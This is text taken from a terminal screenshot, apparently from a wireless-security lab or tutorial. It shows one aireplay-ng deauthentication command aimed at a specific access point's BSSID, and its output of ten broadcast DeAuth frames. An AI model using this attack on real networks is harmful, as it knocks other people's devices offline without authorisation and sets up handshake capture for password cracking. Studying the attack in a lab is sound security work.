 matheus@cavalcantteme: ~
Arquivo Editar Ver Pesquisar Terminal Abas Ajuda
matheus@cavalcantteme: ~ matheus@cavalcantteme: ~
matheus@cavalcantteme:~$ sudo aireplay-ng -0 10 -a BC:C0:0F:C4:3B:98 wlp2s0mon
17:49:00  Waiting for beacon frame (BSSID: BC:C0:0F:C4:3B:98) on channel 11
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
17:49:00  Sending DeAuth to broadcast -- BSSID: [BC:C0:0F:C4:3B:98]
17:49:01  Sending DeAuth to broadcast -- BSSID: [BC:C0:0F:C4:3B:98]
17:49:01  Sending DeAuth to broadcast -- BSSID: [BC:C0:0F:C4:3B:98]
17:49:02  Sending DeAuth to broadcast -- BSSID: [BC:C0:0F:C4:3B:98]
17:49:02  Sending DeAuth to broadcast -- BSSID: [BC:C0:0F:C4:3B:98]
17:49:03  Sending DeAuth to broadcast -- BSSID: [BC:C0:0F:C4:3B:98]
17:49:03  Sending DeAuth to broadcast -- BSSID: [BC:C0:0F:C4:3B:98]
17:49:04  Sending DeAuth to broadcast -- BSSID: [BC:C0:0F:C4:3B:98]
17:49:04  Sending DeAuth to broadcast -- BSSID: [BC:C0:0F:C4:3B:98]
17:49:04  Sending DeAuth to broadcast -- BSSID: [BC:C0:0F:C4:3B:98]
matheus@cavalcantteme:~$